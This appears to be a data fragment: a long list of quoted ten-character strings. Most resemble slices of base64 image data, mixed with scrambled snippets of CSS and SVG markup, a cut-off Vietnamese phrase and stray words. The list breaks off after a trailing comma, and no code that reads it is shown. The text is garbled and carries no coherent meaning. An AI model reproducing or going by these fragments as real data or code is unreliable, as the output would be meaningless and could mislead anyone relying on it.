"eF+o6TLWcr", "LE+cyU8NZM", "pTXGvvtlxo", "ExrpfOkGlh", "OOMV4RLTMw", "OHO/oodOxs", "V6YS/RoMXb", "yAcAAMA1Xh", "TG7iqWdUz3", "MfX9V5CIJW", "ZOr9j3+Xmp", "pLWZmOcKrO", "96muFffLN5", "mLarQpoZlj", "PCY4o0NSE4", "077tDPe0Ns", "2YtmJZEHsx", "5j16+O9cvc", "ymbpU5eAAp", "Mx0X7GGWya", "Om5+0jF1pj", "0bzvDPa3Nc", "ld2FuY1OtU", "izgFM76Pfm", "LkfxD1oBL+", "wzJPZCEv1a", "rrPD5YCgi5", "zOol7HjNxb", "3Axn+I7wCY", "uc+9NmHwII", "I0V5h7mnkW", "nhY19//Ru1", "Yx7PZhOdL5", "fyQcAAKflZ", "sU6zUncG42", "n/0M1fEqTI", "kzt0aA7aGH", "GkQ8AgBEeJ", "uJe8rMsjO8", "E/cAANiGAy", "mPGtpxjnEK", "hwahp6UTon", "xC5JTXCmeb", "9S+T3i/9r/", "Cps0tl4lLA", "s2My0/Cpbq", "6mSviVJmPH", "4AAHxG+PAD", "fdoZ7Wssd7", "HvIV/IBAOy", "wg7ulO5eXZ", "/W9+Ztinv1", "6dbJWP5MZM", "mHuAcAPeFN", "gunjXttfcK", "VzgKQzzfFZ", "0Heg68j1z/", "MzpxlDM50M", "AAAGzjfeQj", "Wz7zWL1NMn", "+Je05Vtm+J", "0MbE3MPcEz", "px;\n      ", "/Tb/HMa/0y", "R6qzMdEPTJ", "M3+eKsbA7H", "HfG/7jw9+8", "hdU2xb1zxb", "7DIBzAidLF", "1yY98apMrV", "42xb3korgH", "+4CeLeFidx", "qFOXaZiYfE", "2X6YuJfeFP", "y: inline-", "1HP3NFnCrz", "fMwLPBCbSm", ": center;\n", "TxuOZa7d+O", "AAb2MfOJef", "YTQmXhBIIR", "gcMcZ+5X9N", "Ju4BAL0cHg", "/TMacbQTOc", "brIR+Vqmxe", "ypi6tkZv3y", "LCCHT5pbLx", "LMPcw9izD3", "CaPHwCALsg", "x/U+QDAID9", "SBWKmr3wu8", "fkQQujziA0", "oG4JzmJe7o", "M5yDM5acoU", "f9mGqX3+Be", "XGPuOeDuGc", "p9amHuYexZ", "y/lWb5z+xB", "QB8kf8bfAB", "wORDaK2+4/", "SpvtB4l7ub", "X2G459rpwc", "65W3xIV5b5", "WIh8AMIMHD", "5G4B1b4ZQK", "ZknsgCX+td", "CTMx90R9g9", "AgAAYDdaI5", "Pza6vONzTB", "kyEJLdtjKP", "ADguh3oAAI", "V6zhlglgRu", "4k1NmyIfAL", "8iTYzuCFI5", "xNzD3NP7LC", "hhHLixYEQs", "AAOjWHfnEP", "yBcoA/7nr8", "cR5h7mnorC", "+TuGexTnMS", "3sjb9OzdGp", "MnCykQmNJO", "unadJ+71Xf", "H5PpxpM5Ep", "ZdWNCDUrSz", "cQ8AoCO8iQ", "ItbqGHM/DY", "ybnNK16T53", "L1Wx81POqZ", "97s/0wcS+9", "1LvhedmDeW", "cA0n4a6Vr4", '"logo-tf" ', "r0Z7PA9frX", "w99LM+GSYe", "xbrVKvk+Vt", "9BOyec+R3e", "BvLNPgIR/W", "V9hYHxL3pm", "xpmlr1DidL", "/BMYCKNads", "uPaKkF0spM", "5h7lnEeYe5", "qeGNm0U0eQ", "2KHjpZI18a", "a/9mvk+Znk", "CAKXyJfMS9", "E5eb6DtVhk", "/zFAQAAwHu", "+bzyGeeaFy", "vi3u42xT1x", "yfDgsUKL2N", "u3dU6odRHy", "ition-left", "9+neQvPBCb", "H3KtB3PP5X", "xb3aXueF1T", "KzwtcZ4c19", "2M9zTWv1w7", "NRMKstQ9gD", "XHv/7P3rku", "vY8Z8H1dMw", "HAbpvbWS7p", "XEvMSXudW+", "k+oFS6YQ6U", "cE/ey1tkc/", "PrZ5xrmDPc", "e6JHdYzMfe", "yep2c++nBv", "OVgAA3KXPf", "3NPDGKRufc", "a/irPv8ztD", "sM9xim4wHI", "kWPwAAIABJ", "qTN/x9GLQZ", "zkSlR75D7c", "TlC3ok/10J", "4r91ztwxhn", "Ayevex4Sum", "S98S9CHFP3", "vfnv6Uaq4l", "bgWP+mYyON", "m7qU3xb36Z", "zy87wasQ9n", "bVOqU8OxPu", "Jl+Z/LoHJ0", "Z2JTH3908z", "t4SURBVMS9", "Rzjz/5p5i2", "PE6NTT3xrs", "QqY5IxS0SC", "Izot0zG/d6", "s32w8S99Ka", "JsH0Tkcyod", "l6aGZ8Mc8/", "m41NNLzMz3", "gDjzbNYlvF", "ozB2V7GsY7", "MsBuSLmtf0", "/wfggAALAT", "JSveAz02/x", "sIcw9zzyLM", "mpwmZmPH+H", "OYDo+1fQyM", "gd89PvpEG9", "LHeZhZl4nP", "D3b5COY3uV", "AACAO3M58o", "+P6v/9r4UQ", "Key1XRjfbi", "706iXseM3F", "A4ENwH/mIe", "Olfn4EQ7Nv", "5nVcQTH9Fs", "kR1x+mtyHw", "FfbWxwQ96Z", "87k+ufCXQm", "3mnxC7JDXB", "/4zPRbPPNa", "rlLLmX4pTX", "v4rSMQSMje", "w+RBCCNXEX", "ofNJlWQ1TL", "ka1l6qzP9h", "MvKJe+JelL", "aT+Wfj7lse", "Dcj/cf/cwV", "qZkG16MfSt", "dMPuZEgcx8", "tXpYIIWQS5", "/72/2Es3CC", "zmJe7rTMoG", "WbHZKbhU91", "//4Xz8U/oA", "Zz5Q4iJlXA", "9Q4nSzzTgG", "eHuBnOwRmn", "jfbDxP30pv", " position:", "WPXaHvBjPA", "N9sF659YyO", "LGom7gi3BU", "fbu4nHv7o1", "+cKlOrS800", "UJ/vpTOh8U", "rY2JvZfchH", "t5CPutXES9", "h0pm2WqVeJ", "0ScweyMlNe", "V1b8AMHkCj", "+QBgM3xQBt", "eSHuweeGX1", "Bfqb16Rfnc", "7lmZmHv7mJ", "8MBNfUk5jX", "rxE/f22lrn", "wDW33FjrZR", "cBn5iHtbnM", "myHdPUmXfO", "xqkytVqkGG", "fZr6PGYFnA", "K/o7cl/MxD", "xOKz0KdZqY", "Y/rnJZr8wH", "OCPozERDGz", "NNYZIY6lJj", "gHnFyN5mLu", "lkmfq6iiDa", "wwNSu2kk2k", "m7cFFDHh+B", "Zpr6uIoj2h", "TrNSdyLjLQ", "8yNty6z7DP", "FnyXdwvuwL", "h8AAGyXh3U", "zwtFOnUZ1i", "M9x7B5s/zN", "aMxhaqT29/", "4VMm1suE5c", "SFk2tzymJw", '"/>\n      ', "sZcZ9yAG5p", "uLeNCdxr7g", "vFoNyfDkuY", "ANicvVAnk6", "ZMydlM0Ckg", "fGftG8DaAZ", "3PvtXLPXZY", "yLwxnFqbMc", "LWNi7tWZmH", "FQtqkTD3Xi", "G7xh/uZA3F", "5pK5YFOouZ", "0OSYzofNJV", "dGMykgaJP3", "Tv2A8Ru3lm", "Ij4NeJ2mvX", "oLmc501/uF", "BpLFP3iBT6", "mPsDOnlgTT", "7i31WBx2XP", "ACcixcAAAC", "3EPd1Zh7gH", "MDlPpomabz", "tNp+0h8D1z", "o5MnBuqU8X", "8xySAAC4Cc", "TKQxbVtFI9", "nwcKO7tZVP", "m1+dwz0N03", "/Th1LpflMv", "i5/MO2zidN", "rdMYT7B5m+", "/EjHJq7YEb", "NOwyAcwInS", "p0F8x+psRB", "Kb4t68TZEP", "Ozft3bkHvp", "c884+Qim99", "uTeAiblXZ6", "up77+CRCwh", "JlWM1TL/kZ", "oXJzCh4QG4", "z9asq5jI+1", "vd0Zx3iHgA", "pwiYm5J6pe", "ABiXviXoS4", "mwA4EnFP3I", "rBOYd7zX0H", "-position-", "xqjT6ZtD3A", "zvjhVpv8OJ", "gn7mWJe2ni", "GcTpu54FMb", "qJO55zMS9t", "aGTZS7d1Tr", "4lSZ+nnTFG", "eLZQfhPZyJ", "KaJe+JehLg", "Ft1GYe8NzT", "KLt2Bqw81o", "K73bQcXZSt", "DqbMHXHozB", "zPh7XC9wFc", "5iFkPZUjuQ", "Y+cQ9ca/45", "cue4V6lzYB", "TZpad4dWIe", "+mzfjZO3BP", "r: pointer", 'id="patter', "+8FzBVxqsz", "+u58Quzugt", "d8U9+qbGeK", "aSzCVN3PAp", "vWQnsO91/I", "MLXhZjQuYI", "xrYWLu1ZmY", "us5wj2E6Ho", "TMw9KxNzbx", "CtNHEDcm+U", "lmZsLbocEL", "DT/+c/4mH0", "UWhzBnuyTZ", "AUR6YxXHNM", "ehLgn7iWmx", "Tk7iXnETxL", "dlYu7tY2Lu", "zQEAAMABPE", "1StlgWDzzP", "BfuhyM3GxU", "u829X+l//s", "GocXAACmW4", "ohI9wkrc3G", "FTzom8jiae", "fEvLa/4Ey7", "1TfbiXvhRX", "nKvwHfX63o", "6ttinvi3uA", "VPf/Z03oGC", "hcNzOtzuFq", "s0FnMxPtnE", "zpDcA0n4a6", "7oXJzAdn2p", "MzYL5q3ATR", "wudmXH4IZ3", "t/Of6zzj07", "3feHdrlJO7", "sfkZEgz41C", "lJllZ3g14p", "5h7jlQmHtp", "cc8Hcc9sJO", "Ea6LuI96nS", "z34gQmNDwA", "xb3oprh3u8", "Rz61rPtF0V", "0XbyoEEK3F", "3Z5i2Y2qNB", "5P52t3lhkh", "lTcQ9YWI7J", "ZrNOcxL3IS", "xEvfKE1s5i", "zQyTKX7mqd", "CnSxz0fKhe", "7AMAOfPXXC", "/6ZSiceb+/", "eJ0aWqBOGY", "wsYeTuGdxj", "tmI3EP4CFw", "7aPm+c0Cmf", "9Vu652ocxz", "0C3RMapbtO", '_647_11" w', "TvIVnAhNpT", "91in5Kz9Cz", "Kgbl/nRYwj", "T6okq2H6JT", "hrgn7kWIe+", "uqmAMknWmO", "+GSYe24m5l", "HkmuCiUOcM", "rnahzHOZqZ", "S97s1L/uVb", "vnEveykuAc", "cU7JVISKTa", "R7GxHlxzC8", "+Ye8bJRzC9", "93WmZQNyTn", "qYbpl/zM2C", "9niFno4A4/", "4VaZ+3jTFW", "xL7cp7rVcG", "/MU0xyfxTp", "QTuRzgTH7F", "DzT3/QoXYg", "LGcL9R0uUs", "32w85V5Oc6", "IBTEPfEvQh", "cEb5m+Ke9F", "YHof/VzTLG", "6f8gLI0fL3", "L2XRvkJ2jT", "e63cc7UPY5", "QqzzhDNVqe", "A8Hz50AAAA", "FhoEkYe69V", "8pjcr0UUqf", "Kcw6TGulzl", "4RWTPmo99P", "e2UjcA4C28", "xSQ+9Ktlnl", "czEvbVO4p7", "wsH5368/+h", "V0w+5kSBzH", "oerIdU9srl", "QwrxjZ28zF", "q8Q9yam8PN", "GLurWNYx3Y", "f1DngmuCiU", "f01Mkydamk", "mH7Jz4z9on", "joAAAIABJR", "8CM0Mkyl+5", "ebfIRTO9yK", "w1sjXxakyT", "rsTD3Xiv3X", "EOtNWq9TrZ", "O3fKxNzlwL", "Vd+1d8bAAD", "-container", "h7pWY8ckw9", "82x+QTffVP", "-allowed {", "NNs5SBkOw2", "mZh7dWaioY", "Qz57v0L4NI", "QKmPlmk6n/", "tainer.act", "4mgW+K1WJv", "DwwEUPAPBw", "5fQg2KGNOW", "aXPLZeJSAJ", "NwDAGgOb9I", "9nqgqtQWTL", "GY+3JMR/su", "evs+8djN2w", "11++KeYfAg", "AByNlxwAAL", "DW1MzD3MPb", "33eQVzuezF", "xA0c15en08", "fvHyRQihwc", "nukPuHy/JQ", "NxDwDgk8Cb", "TegYK7VyTK", ".66 5.3300", "WWxb11N8W9", "xl6a3O9Bfm", "dR18N1PbJ+", "fwsHdHIvaA", "TOCYAuHaCX", "PZxpc53hXg", "NcKZ5t0QmW", "5elkmfq6ii", "Ke5FN88Q9x", "61JmXgOGY+", "sT37ZJhM3M", "IzJCydesVK", "TgBU4pHojD", "3s06A5aGHP", "zHeh9CnclM", "2Ye+rcXECE", "raL/7u77Sf", "Mac OS X", "Z/qFjoh5nV", "TulSa2cxL3", "f5JvhHsN0P", "MbaoS4f9mk", "fTanGPCYve", "dKfy8mwnca", "fB8zAs8EJt", "8RcVmok6W6", "JVtTLAiR5x", "5XiSpM5Gpr", "6jy5xTG2fu", "mM5vHKtjO6", "mp2EvfCA4l", "tZ2IcwDT++", "+Fp8Ul+7C3", "A8CE4jXzEv", "+6kTE0rK0L", "+Nk7inO8OT", "7iXmliOydx", "QTqb9DOLZB", "ISYVC9YMoV", "Do4Rpjk21T", "cmGtqYsa1i", "h2W0S83rEB", "D3vWpWi1zr", "xzz83E3Ksz", "iTZfqw7ptW", "bO5fGMnXHo", "EvQhxb5dxb", "34ECdLNP2G", "U6Je6XN9oP", "IPLszvafOb", "AAAANviJQ0", "BqLzFCHEtN", "finwAcEYeA", "W5YjzmSlrp", "gAMAU4p64F", "-height: 1", "qU/205nQ+a", "bGzskx2HfN", "7Zry5n+gvm", "JJ8s8h3uyi", "uKex0zcW+s", "ZxxXwe0zWS", "TlboC7wYJj", "0513h3Y5iX", "TpZ5tgZ7Hh", "pviVJmYe7b", "iPuVZx1n98", "QNyb5STuEf", "6LZ55rV+mm", "Pcw91QU5l6", "LgZTunadO9", "C3Buee/I2k", "7tWZ9jgNZh", "x1yYP9V1yC", "4p7PSdyzWK", "P/1766BCZv", "7N+3duQu2B", "br+XxeCXSl", "Z9NnL7LY+O", "mKSo2E3WyT", "JpqmK7Y5BK", "BCSYE7OiSx", "SejANbfcWO", "qd0fTYPXGe", "5p5FmHuYey", "4CeLeFidxr", "zQifLvH8cB", "nfZG7673LZ", "Vsk0oy5jLd", "qFjohJtULP", "2Pq2hq9fZ9", "eOMEAIBPy4", "m/DM3UuVzG", "Z/+n1qjggh", "d1Zh7gHAHP", "3LPfjjKAzE", "LOZqZ8LB+d", "8fe5MC10Fm", "t4+JuZdjYv", "VJACIWFuYe", "7W83H8pvMT", "go-size) !", "wXl4IAQCAG", "uPd0sKmaaY", "DuPCc7okNQ", "afFzb2fXz8", "XW9ik2B6py", "hbyGOT791F", "VPsOb12G2B", "7L94u//Ttj", "Y+4l3AS93x", "eXl9PuHcLR", "bkPQ4+jCh+", "H39Kk7mD/4", "ErGEzM2k4z", "ddAABgM8uR", "VSyXRm/Yxz", "uHYjoXACZr", "WyNfF6fKPC", "D37rN+VuoU", "STaTJwMfX9", "/sp3YGnS+u", "usTlAKUU1+", "MPcw91QU5l", "lz3AvwmbAN", "tSdzzQtwDW", "wjOBiTSmba", "U5Oiw7iXvK", "OCicObZ4z1", "IcS+z92hT3", "X9fEqfLk9X", "VOKB+KwsDP", "7mVqvktzJS", "gJxL2ki7gk", "L/gu+h9sO/", "YlC2PaimWB", "RCVbliPOZK", "ckMXcgKzPl", "JnU+qfKph+", "Ofus+l4P7Q", "LiYWRE8zUv", "kyjTvwaNMs", "75vMjf9d4/", "35fELsktQE", "3Hmap82Lm9", "VVs4Ai9oDD", "wev/q+0azi", "Vaq5rcwUwZ", "wkzccAAAAd", "DG2czUz4WD", "jlM3AMAgLM", "ZrOrk", "E1ggU1rG48", "eaWI7J3FPd", "6+m6ntE/eN", "wGP3FvusDj", "XH3xHL/173", "pYnv2yUDJx", "AYHPi3sCSu", "lMSmWqc9Eb", "nUZNlQEwuz", "MZkJnU+q2V", "amRL1D7scZ", "VmVuSuOeFu", "BLpSQybSmD", "e672YYyzma", "dpZYz/VKe5", "6QC8bmF7Nh", "+bBTHqMgEs", "4NuoMWxoS+", "P3ElPiXvdm", "2XqUpXNAq6", "+sTwm15Mjd", "R/sudlekpZ", "5viXn3z2sP", "mNC5hj8amT", "ce/xS3Evsy", "+RHAQAAOL0", "s+l4P7Q9xM", "2CBq+m7Bjb", "f8jPP/Sj7L", "9HvO5HozpE", "sICSn3cmsX", "MSm2qdMh7H", "XvIz3SfzSK", "ifT25zla9N", "BWa1eSUztT", "AA6/EZiwAA", "m7rEr9B1q3", "RM6m+rYpbw", "KzPl9dkUp8", "46WSNfGgTo", "ne;\n  }\n\n ", "xL03cAwCWO", "lnm/S1s6ru", "ApIWTa3PKY", "FOcxL3IiOt", "0AuHVelAEA", "ngDjDvS9u8", "y8fxYRO8nd", "apMONbTzHO", "J3NvnJO7Vl", "gd/qFvuUnK", "S9irPu8ztD", "01/uFfjuel", "ILzkU/cy95", "gepdbqZrfw", "xCMy9ViYmH", "ehtwFM8p7V", "QAeEffEvQh", "LsTDg2g3V2", "h3zngA8fyk", "ZyJTX/8083", "vvG80CuURe", "s16zQncS8y", "L0LcE/ceEP", "3mJO5FRlqd", "wozL00Mz4Z", "WqQYZyPTf/", "zw1xDwAAPh", "h+yc+M/aJ5", "DdUkcw66EM", "Vui lòng d", "SDRfTyzCT7", "8tEOsXMa9H", "AAADuLD73/", "X+cS9hqvim", "d+s41G2DUL", "TRS7UyTINL", "1S3acyygZC", "lncW3dT3Kt", "zZgQAAIATT", "Nzz35G0id2", "QcKcy/NjE+", "J4p64FyHui", "2hq9fZ947O", "BzHzCmBal7", "5V2deCnNvG", "9bKfv4Xf86", "nca9mneYk7", "dLLMc7gnu3", "bKGph8CH0u", "AdN9NqUa85", "JMuw2+eViF", "tG87wz2tzX", "Kz7Q8zmZqU", "xfOlOTPCpp", "TtC/z4XRjM", "MGUzD+pSS2", "jCZY5VzyHf", "F/3NuReel1", "OUzcAwAAwr", "tzr3mw/TNx", "d8xzuQatW3", "tuynu1TfHi", "4tRD4AAAC2", "fFvdre4oC4", "DTEPXEvQtw", "aAUxL3xL0I", "/dNeObupUr", "PNbfua5H2X", "O9Ool7HjNx", "FL8x741SZW", "/EelswtQdj", "+tXCtAwwMu", "e7xE7lmJIu", "inu1Tfre/M", "l2++Ju/oul", "o9C3swp7UK", "BAAAAB7OS+", "FUmdw+BBuU", "Bl4p64FyHu", "anslateY(-", "nxn7RfM2gG", "EvcAAD4AvJ", "GnsxTTF5ne", "LJPrRZI6E5", "oXMAci0+dd", "DBD3xL0IcU", "2+W1jNt2wV", "AAA8GAuIx9", "bTzHOIUzNx", "nm6eUK5jZb", 'baseline="', "Kd54WTKHZ/", "eYk7kVGWp1", "WxH5ZBZ1N7", "gX3RT3Msvi", "2z647iXnRT", "v2dDGxNzD3", "+iku7w+m+J", "sP20fce/gN", "3FP1ew+z1H", "VxFE+8MFM4", "p8XNvZ9fPx", "YyzmamfCwf", "Tc6/GSza0M", "nmyKdvi6Mm", "SAku21lHk+", "cAkAAHfokw", "5fe6/3uPP5", "ALMiVnPG98", "bTbGqTJr2P", "F0VjWJ/6XZ", "F0qCQVIOnP", "kVVi/EIzBG", "S5xDwAAYDp", "8EfmPATBQA", "Ld7VOKPXRM", "Ie7AZfvkAw", "bUR7zdqahT", "hTDOu", "E8py5jRjaK", "O16d+5MTol", "Nt1xep2br7", "h7FmHuYe6p", "gk4BcYZ7X8", "k49gepdbqZ", "vrEPcAAJ4E", "+PxB/76N0S", "dL93AMkLIt", "9hD7POSjKy", "6dpOLk2sqm", "IOz7crxYyb", "X3XwGb7Qet", "KLAZXYe54d", "BwDwCeGNHw", "PPN6xIw41U", "ewAz4ZQWA7", "LNgO/B9ou/", "zIh9/73mJB", "k91C50Qk+o", "aaKUJMw914", "Opq58RjmmR", "TXeceiEj3C", "ABl4pGPuHc", "pTuJecRPEv", "AAJYSinzEv", "c08MAnPvgz", "u6sQ9wDAJg", "3Cnx3va43s", "tyzO4l7Nes", "rGbegc8E1w", "J18BR8AAHB", "a+pG2HfI6u", "tU3u+4o7kU", "alGnFmp3/J", "M5acoUmLo1", "i3N0WHYS95", "csztFh2Unc", "48Q9ALgXXp", "d5Lo280u3g", "lDSA65jOrL", "1O4p7NGR2S", "69Dw9kUM61", "xIAAA5G3Av", "t2yGfrWCWf", "kbxG7qHfBM", "AA4IH88Hd/", "xe2Nj3T+8x", "5S5n+cq/Ad", "yN1P6+f8rm", "CafFzb2fXz", "699 0.4599", "ti5lugtmP1", "Gaub7NGfjm", "Je7qzDnEPA", "5oG5n2+iwZ", "wW6VdCLac4", "T4KICAAiQi", "lPCt27h5yL", "iQinyBMuB/", "A82uC6Y5Vn", "O5eXZTuJea", "r3w2e/7Xl/", "IO4Vx2SchL", "nuZZbFvXU3", "P9aiHT5pbH", "aFPkAAIAz8", "crxYybW65T", "13bX0Q6mzB", "YAPBp+Pnf/", "PVmucByDs+", "puRsJugUEG", "f7lcLmTa3P", "ACgQ98S9CH", "IcwDT++g35", "/tBjYyK7Df", "He9rjexSTC", "9q3zxo3Hs1", "h7q8S9hcgH", "4r7nHngkW9", "xLmIh7wsR2", "wy3bYp8AAB", "yPfKZPbpJO", "4SKeYeS2ae", "41S3acyygZ", "DPc+ZsA3Fm", "    --traf", "EwN1yng8c+", "LgplznBPtn", "twE0Y26z+S", "Y2Nf0/7jv/", "wDAADW4I0H", "n5O4Z7FOcx", "JS4173Zfpi", "hgmdTS6BKm", " 10.21 10.", "kPthmAyc8V", "eQBV+MQFgK", "riPej5RlHD", "+jvkSUMR0n", "ZM7dGgO2hh", "R1gwY/zWv8", "qmG6Zf8zNg", "e14jH3HP4S", "e7qz7/M7Q3", "ET99Y6iXu6", "y/Jgg+uCWZ", "uebRy33RL1", "ZP3Dd2Q0uW", "MUtEgqmc6s", "CY0k5tgZgD", "W4NAJAAC89", "BXfg2uxM3B", "1DiXnUYcU9", "U/M/Z734Rn", "Ux9/dPM9zE", "7Yz3NPaDPe", "pgROlmmJpU", ' width="42', "glqQnONO+W", "y3/+S+jZC6", "+tTAtA4zM+", "37Dcj/OCDo", "rTXGvvtl1R", "jMzZtnbO2D", "Ms7q27Ke7V", "unFdNWLAti", "FMGQrLbVub", "DFourHbswe", "jLhX3ARxb4", "AODD8/Nv/5", "ight: 100%", "i32knc0513", "9FvzD1Vv/c", "h2UncU2aWn", "SpMh8/wqG5", "8yOyUzDp7q", "c/+7MtWZOe", "9b7EOpMZvJ", "29hU9/9nTe", "DPc+yI2b/L", "KLWT7ZjaXi", "3rljHxfiQZ", "f7uHf3AEAA", "dlekpZc3P/", "i9fh/nyro5", "T9yrbw4T9w", "Gt1skyuF0n", "8j9w2V5qMF", "Qmnxc29n18", "qfCjG89xTi", "affic-butt", "2l7nhdU2xT", "6LuJ9qrRlG", "OsgcmH0Ovr", "DANgxBzUAA", "6DbGZoZcW5", "t9crCaZ9sz", "/MJvvummIX", "4XdnkU6IOd", "djJF/Cwd0m", "oZU9fW6O37", "9CCKGIvuMp", "LmX4pTXzfL", "rxYybW65TF", "T0iLmZzD2v", "elswtQdj8L", "/1DMjdLLM+", "e5p7YYT0Tc", "9XmDRobK7b", "gDAABMNhb5", "31B0NWa5wH", "aqyWcAV8jT", "vfhelPp9ns", "ZACDgMfKJe", "NNcS8xnN0U", "r-radius: ", "jQI0NmEqXv", "6a7WCaU+Wq", "JnQSGJOWj4", "Bd54AQAARH", "bRTmHuaeRZ", "ncQ93am8PN", "vn1p1/9r+c", "yXcTBTEpum", "uKe9FNcS+z", "znBPa+893P", "oROlqlJpQ8", "czDxG7eWbH", "sZkitFiYe6", "dc7cMYZzNT", "xA7rmZh7Vi", "abGE2KXzTy", "Be2ccCZ4K8", "ANit/sgn7o", "Tp9XRgjM+I", "YAAKfiARgA", "eqsz/YU577", "7qWJewAA1z", 'ill="white', "Y6Y5Rb8S9i", "8QuSU1wpnm", "bgHAAAv8ME", "aTORKa+/mn", "0AN/zyA8CH", "T7utsNd320", "Y4B2csOUOT", "f4dDc65W3x", "FKYsthU+w5", "J3Ctugri3x", "i6muqZr5P8", "tELupd8Azw", "AeMA/dQIAA", "ElEQVS9dTf", "zBMuB9ni3c", "4GbEPXEvQt", "v3WqZ1/aXX", "Uacs09mNuu", "6p8qmH6JT8", "txLM+OTYe6", "NfOJE96xqd", "gtkSst4nHn", "yJ3HPuce9T", "bTV5W27dZ7", "4MIMLkXVRj", "YdZ6ryYKRk", "WP1p5pGeeQ", "i/WpsCsNq9", "/Njj30Pf8u", "/GSza0MTH3", "zhBACAzfOZ", "lbl3rmbZjH", "gebAEAxD1x", "3Snz+dzEvd", "vi3luJfACw", "NGUL+mQ/nQ", "QtwT9xJT4l", "mOcO93595l", "CYW5h7lnEe", "test", "Tvk7gXHuj9", "xtqZZchnK5", "UdDlLmf5yr", "nC/UdLlLGX", "4Q4AEPfEvQ", "JhSbap18I8", "Je6WJ7ZzEP", "KlOrRYpxNj", "ey0PUx/dVo", "rNSdwbjbI6", "DjVTrVjUKm", "DgF7w5gEAA", "d+5MTolqOY", "AQAgANZjnz", "pM5Gpr3+a+", "XpKWf25//z", "Hs+J3HPYp3", "pTxeObarZ9", "vTNPca9h9/", "ncQ93Tk6LD", "72Zq+8R9Yz", "lPkA4B98AE", "WWm1uYdcj9", "+YNgWuC85j", "4HU6uffQJj", "J3GvjZO4pz", "JkVV69R1Yy", "/3NuReel1f", "alues", "nakVvLjAdw", "f67zZrcngp", "khziaMxUP4", "K8j1VaI2PC", "crb4kL8944", "cQ9I8Q9AIC", "PuZEgcx8wp", "+L95DPl/mL", "ABP5nv8rwc", "Pfx4zAM4GJ", "mruM8GzXTX", "KTbVOvpFhn", "Q9cS9C3BP3", "fbRM0/nUJ/", "cG6pTxeOba", "9JOlnmOdyT", "Rz+UqI1xqk", "ej5RlHDrmi", "HwAAwAF52Q", "9/R9zLEfdy", "2G+NUmTVs+", "ODF2Km1SST", "xMzL0aL9nQ", "2Gq+KbfcS9", "gDV58ABgs8", "3P6Pr38Uvb", "hXcdZ9fmfo", "ovmbQDNmNt", "7sUJTMenml", "ptLD221Ke7", "dwjOtJplMX", "bKUILhbn3W", "22z+CbFLUh", "KmebYfILvv", "HZ/6QieU6Z", "NlGnfg0aZZ", "T9wZvmL8Zi", "b+569z9ln1", "ezOAKDTUw4", "PId0aH0eoh", "spGZijxjHd", "pAcS8xPG/z", "RDwAA4Da8j", "+OPemaETpZ", "/2Odw77V8x", "ynuRTfFvfz", "5+hENzr1fe", "mv/6aJOYOZ", "XzH6mxEHMv", "-button-lo", "EDhznO3K/o", "FJtqnXwjwz", "qZvilnYium", "yTTz11/XxK", "RuJh2fSTpZ", "Jx6badwnvy", "ontain !im", "96hxL3qMOK", "36uTuOcxE/", "qx3xdOd3uf", "vX91waxm3o", "L41TYca3nm", "U931iHuAYA", "5dver/IBwA", "5zzzDBQCAE", "AAfIsf/+Ef", "9/6oyUgnPy", "3deXdol5O4", "fJGM01ubF+", "x/1zAidLPP", "PQAA+LjwYQ", "hL3lJllZ3g", "8cEfgIvEPX", "Ggy0feI4nS", "e2Nj38fFHP", "u7vvAEFc61", "1ssyNxzDPv", "vuNZI4TQPG", "ziJe7oztSJ", "9x6/FPcyy+", "6z3IdSZzOT", "Ye5h7jlQmH", "a++2XGhuHf", "InYlMfd3bz", "J3GPuFeDuO", "wqW6hE2JSv", "oi3zi3smvx", "qc+iSaubB3", "UxD1xL0LcE", "mWpdkMnWpp", "9uHf3xlfy/", "emRjN/9b//", "91Mh/foPKY", "dDMPbqzIm5", "l4pcZtz9yI", "KYO5CVmfL6", "d9U9yrb2aI", "5ZsdkpuFT3", "jgveJh8CCH", "3eI3YsxZB0", "1ZOV6mlzK1", "Ctgm1CWcqc", "EPAACOzMEb", "aaY/MJvvum", "xGM3bwsoYq", "J1QNKZh4jb", "inuHAbpvbW", "zD3NPRWHul", "FTTy8xM9xV", " 20px;\n   ", "9mGMs5mpnw", "4Lvs0doz8b", "FtxbJAZzET", "o+AAD2zMMs", "RbPPNav0wx", "eXdol/P2s/", "lOdzGm4xvH", "JO4VN0Hc2+", "gD/vW4S99o", "E3Kvxkg1tT", "aYp5crmNts", "jjTvFsiE6z", "Qz68Qyhh4v", "C8kszL3Xyj", "O+bbf33S15", "BP3xL11N8W", "XoBBCaL5+g", "pGWBk1q97G", "EPauTuOcxE", "/rI970+/F1", "5vNPyF2SWq", "dgd/qFvuUn", "KnglMpDFtW", "h5MaB/Cmfi", "AMDhiHviXo", "u6a2+iY7sU", "AAJB5H/mIe", "sw+RBC6B5i", "Ps8R6xYymG", "93LEvfCiuA", "9sZenawP8T", "x9x9OLQZuZ", "d93LDXFtQT", "t8Dw5cZwO8", "cxI/BMYCKN", "z5jabf0Lsk", "p1qZkG16Mf", "zg093rlLXF", "vgmeCiUOYM", "MIcw9zT0Vh", "DINGeFglZO", "lI3AOADwNv", "8KHFwAAACz", "el1frE2BWW", "+KWZhOyYud", "0DkB0KUD9L", "MPcw9izD3M", "gOz0Pifue+", "kU/cE/dKz4", "E1xr76ZIe6", "7BhM6mOnYp", "9slAycbmdB", "+XywwNSu2k", "Ql27HdFT9s", "PiTHc+nn61", "PJ5+tTAtA4", "GewILZErLe", "frzptojZEa", "dLFP/zhXpF", "9C7JLUBGea", "jkycG6pTxe", "m8a9hcgHAA", "47iXnRT3Ms", "UzLACOzft3", "G22QDdCezE", "XEPAADYD29", "XaFvhvMAI8", "9Y6iXu6sw5", "3FPd44Oy07", "sNy/04I+jM", "dJFSmbrjUR", "k2Xat53hnt", "O2HuYe5ZhL", "L0LcE/dG58", "atO5xndNyb", "VN3PApjdxX", "JEKYkNtU67", "UyTJ9WPdNK", "LZjao0F30M", "xNSDmU9/+7", "j4AAGAVPrs", "J26Dr6bqe0", "9sPE/fSm+J", "u6JQWDutTP", "XX5PE3IGsz", "PyB9M+mzh9", "te;\n    to", "KQMh2W0S83", "dZCs/BTGXt", "AyUAANyJT3", "6BJPy10jVx", "1PCWzN5dI5", "Lch3/aLga6", "SZ+rqKINof", "q+8bzS4eyV", "09xL7ko7gE", "XES98oTWzm", "7mdo+cd/YD", "r8B31+t6E5", "6Ztcdxb3op", "ICFvP6XfMS", "IaH0biAORa", "g/rvmllTF1", "3tJ+9S/58A", "B4h4AQC8HH", "KstQ9gDAAA", "aDy8ysX/c2", "AAA8jtPIR9", "zQF3dSpqaV", "l+u9AAjH+y", "qxGibZ0GBA", "mgU6WaVtRp", "lOG2/O5Ppn", 